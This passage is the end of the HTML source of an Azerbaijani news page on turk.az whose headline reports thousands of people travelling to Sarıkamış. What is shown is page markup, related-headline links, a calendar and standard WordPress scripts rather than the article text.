		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.turk.az%2Fminl%25c9%2599rl%25c9%2599-insan-sariqamisa-yollandi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Minl%C9%99rl%C9%99+insan+Sar%C4%B1qam%C4%B1%C5%9Fa+yolland%C4%B1&url=https%3A%2F%2Fwww.turk.az%2Fminl%25c9%2599rl%25c9%2599-insan-sariqamisa-yollandi%2F&via=TURAN" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.turk.az/minl%c9%99rl%c9%99-insan-sariqamisa-yollandi/&amp;media=https://www.turk.az/wp-content/uploads/2019/01/sariqamish1.jpg&description=Minl%C9%99rl%C9%99+insan+Sar%C4%B1qam%C4%B1%C5%9Fa+yolland%C4%B1" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Minl%C9%99rl%C9%99+insan+Sar%C4%B1qam%C4%B1%C5%9Fa+yolland%C4%B1 %0A%0A https://www.turk.az/minl%c9%99rl%c9%99-insan-sariqamisa-yollandi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Minlərlə insan Sarıqamışa yollandı&body=https://www.turk.az/minl%c9%99rl%c9%99-insan-sariqamisa-yollandi/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.turk.az/minl%c9%99rl%c9%99-insan-sariqamisa-yollandi/&text=Minl%C9%99rl%C9%99+insan+Sar%C4%B1qam%C4%B1%C5%9Fa+yolland%C4%B1" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.turk.az/minl%c9%99rl%c9%99-insan-sariqamisa-yollandi/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Əvvəlki</span><a href="https://www.turk.az/ozb%c9%99kistanin-interpress-uz-portali-az%c9%99rbaycanla-bagli-m%c9%99qal%c9%99-yayib/">Özbəkistanın interpress.uz portalı Azərbaycanla bağlı məqalə yayıb</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Növbəti</span><a href="https://www.turk.az/qabonun-paytaxtinda-qiyam-qaldiran-h%c9%99rbcil%c9%99r-h%c9%99bs-olunub/">Qabonun paytaxtında qiyam qaldıran hərbçilər həbs olunub</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.turk.az/author/samir/">samir</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samir"><meta itemprop="url" content="https://www.turk.az/author/samir/"></span><meta itemprop="datePublished" content="2019-01-07T10:45:10+04:00"><meta itemprop="dateModified" content="2019-01-07T10:45:10+04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.turk.az/minl%c9%99rl%c9%99-insan-sariqamisa-yollandi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="TURAN"></span><meta itemprop="headline " content="Minlərlə insan Sarıqamışa yollandı"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2019/01/sariqamish1.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="337"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_14","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":6952,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_related_posts";
block_tdi_14.post_count = "6";
block_tdi_14.found_posts = "13";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "3";
tdBlocksArray.push(block_tdi_14);
</script><h4 class="td-related-title td-block-title"><a id="tdi_15" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_14" href="#">XƏBƏRLƏR</a><a id="tdi_16" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_14" href="#">DİGƏR XƏBƏRLƏR</a></h4><div id=tdi_14 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qarsda-az%c9%99rbaycan-turkc%c9%99si-v%c9%99-ed%c9%99biyyati-ixtisasinin-20-illik-yubileyi-qeyd-olunub/"  rel="bookmark" class="td-image-wrap " title="Qarsda Azərbaycan Türkcəsi və Ədəbiyyatı ixtisasının 20 illik yubileyi qeyd olunub" ><img class="entry-thumb" src="[data-uri]" alt="Qars şəhərində fəaliyyət göstərən Qafqaz Universitetində Müasir Türk Ləhcələri və Ədəbiyyatı bölməsinin Azərbaycan türkcəsi və ədəbiyyatı ixtisasının 20 illik yubileyinə həsr olunan elmi simpozium" title="Qarsda Azərbaycan Türkcəsi və Ədəbiyyatı ixtisasının 20 illik yubileyi qeyd olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/qars-simpozium-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qarsda-az%c9%99rbaycan-turkc%c9%99si-v%c9%99-ed%c9%99biyyati-ixtisasinin-20-illik-yubileyi-qeyd-olunub/"  rel="bookmark" title="Qarsda Azərbaycan Türkcəsi və Ədəbiyyatı ixtisasının 20 illik yubileyi qeyd olunub">Qarsda Azərbaycan Türkcəsi və Ədəbiyyatı ixtisasının 20 illik yubileyi qeyd olunub</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/naxcivanli-kikbokscular-qarsdan-23-medalla-qayidiblar/"  rel="bookmark" class="td-image-wrap " title="Naxçıvanlı kikboksçular Qarsdan 23 medalla qayıdıblar" ><img class="entry-thumb" src="[data-uri]" alt="Naxçıvanlı kikboksçular Qarsdan 23 medalla qayıdıblar" title="Naxçıvanlı kikboksçular Qarsdan 23 medalla qayıdıblar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/kikboks-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/idman/" class="td-post-category" >İdman</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/naxcivanli-kikbokscular-qarsdan-23-medalla-qayidiblar/"  rel="bookmark" title="Naxçıvanlı kikboksçular Qarsdan 23 medalla qayıdıblar">Naxçıvanlı kikboksçular Qarsdan 23 medalla qayıdıblar</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/turkiy%c9%99-milli-mudafi%c9%99-nazirliyi-az%c9%99rbaycan-h%c9%99rbcil%c9%99rinin-qarsilanmasi-il%c9%99-bagli-video-yayib/"  rel="bookmark" class="td-image-wrap " title="Türkiyə Milli Müdafiə Nazirliyi Azərbaycan hərbçilərinin qarşılanması ilə bağlı video yayıb" ><img class="entry-thumb" src="[data-uri]" alt="Türkiyə" title="Türkiyə Milli Müdafiə Nazirliyi Azərbaycan hərbçilərinin qarşılanması ilə bağlı video yayıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/01/turkiye-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/turkiy%c9%99-milli-mudafi%c9%99-nazirliyi-az%c9%99rbaycan-h%c9%99rbcil%c9%99rinin-qarsilanmasi-il%c9%99-bagli-video-yayib/"  rel="bookmark" title="Türkiyə Milli Müdafiə Nazirliyi Azərbaycan hərbçilərinin qarşılanması ilə bağlı video yayıb">Türkiyə Milli Müdafiə Nazirliyi Azərbaycan hərbçilərinin qarşılanması ilə bağlı video yayıb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/turkiy%c9%99d%c9%99-silahli-insident-zamani-1-n%c9%99f%c9%99r-olub-10-n%c9%99f%c9%99r-yaralanib/"  rel="bookmark" class="td-image-wrap " title="Türkiyədə silahlı insident zamanı 1 nəfər ölüb, 10 nəfər yaralanıb" ><img class="entry-thumb" src="[data-uri]" alt="Şanlıurfada şəhərlərarası avtovağzal" title="Türkiyədə silahlı insident zamanı 1 nəfər ölüb, 10 nəfər yaralanıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2024/04/sanliurfa-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/turkiy%c9%99d%c9%99-silahli-insident-zamani-1-n%c9%99f%c9%99r-olub-10-n%c9%99f%c9%99r-yaralanib/"  rel="bookmark" title="Türkiyədə silahlı insident zamanı 1 nəfər ölüb, 10 nəfər yaralanıb">Türkiyədə silahlı insident zamanı 1 nəfər ölüb, 10 nəfər yaralanıb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/adiyaman-v%c9%99-sanliurfada-dasqinlar-n%c9%99tic%c9%99sind%c9%99-h%c9%99lak-olanlarin-sayi-14-%c9%99-catib/"  rel="bookmark" class="td-image-wrap " title="Adıyaman və Şanlıurfada daşqınlar nəticəsində həlak olanların sayı 14-ə çatıb" ><img class="entry-thumb" src="[data-uri]" alt="Adıyaman və Şanlıurfada daşqınlar" title="Adıyaman və Şanlıurfada daşqınlar nəticəsində həlak olanların sayı 14-ə çatıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/03/turkiye-dashqin-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/adiyaman-v%c9%99-sanliurfada-dasqinlar-n%c9%99tic%c9%99sind%c9%99-h%c9%99lak-olanlarin-sayi-14-%c9%99-catib/"  rel="bookmark" title="Adıyaman və Şanlıurfada daşqınlar nəticəsində həlak olanların sayı 14-ə çatıb">Adıyaman və Şanlıurfada daşqınlar nəticəsində həlak olanların sayı 14-ə çatıb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/turkiy%c9%99d%c9%99-sariqamis-s%c9%99hidl%c9%99rinin-xatir%c9%99si-d%c9%99rin-ehtiramla-anilib/"  rel="bookmark" class="td-image-wrap " title="Türkiyədə Sarıqamış şəhidlərinin xatirəsi dərin ehtiramla anılıb" ><img class="entry-thumb" src="[data-uri]" alt="Türkiyədə Sarıqamış şəhidlərinin xatirəsi dərin ehtiramla anılıb" title="Türkiyədə Sarıqamış şəhidlərinin xatirəsi dərin ehtiramla anılıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/01/sariqamis-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/turkiy%c9%99d%c9%99-sariqamis-s%c9%99hidl%c9%99rinin-xatir%c9%99si-d%c9%99rin-ehtiramla-anilib/"  rel="bookmark" title="Türkiyədə Sarıqamış şəhidlərinin xatirəsi dərin ehtiramla anılıb">Türkiyədə Sarıqamış şəhidlərinin xatirəsi dərin ehtiramla anılıb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_17 td_block_template_1">
<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- reklam -</span><div class="td-all-devices"><a href="https://www.megatech.az" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/megatech.jpg"/></a></div></div><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.turk.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.turk.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.turk.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.turk.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.turk.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.turk.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td><a href="https://www.turk.az/2026/01/08/" aria-label="Yazılar January 8, 2026 tarixində yayımlandı">8</a></td><td><a href="https://www.turk.az/2026/01/09/" aria-label="Yazılar January 9, 2026 tarixində yayımlandı">9</a></td><td><a href="https://www.turk.az/2026/01/10/" aria-label="Yazılar January 10, 2026 tarixində yayımlandı">10</a></td><td><a href="https://www.turk.az/2026/01/11/" aria-label="Yazılar January 11, 2026 tarixində yayımlandı">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.turk.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.turk.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.turk.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.turk.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.turk.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.turk.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.turk.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.turk.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td><a href="https://www.turk.az/2026/01/22/" aria-label="Yazılar January 22, 2026 tarixində yayımlandı">22</a></td><td><a href="https://www.turk.az/2026/01/23/" aria-label="Yazılar January 23, 2026 tarixində yayımlandı">23</a></td><td id="today">24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.turk.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026. Türk.az.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6974933537825
    -->

    <script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.turk.az/wp-json/wp-statistics/v2","ajaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":6952,"search_query":"","signature":"2ae9ac74e72fbc1fc387bb6025771c58","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=0f13c7e9cb","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":6952,"search_query":"","signature":"2ae9ac74e72fbc1fc387bb6025771c58","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.turk.az/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.turk.az/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.795 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-24 13:39:01 -->

<!-- super cache -->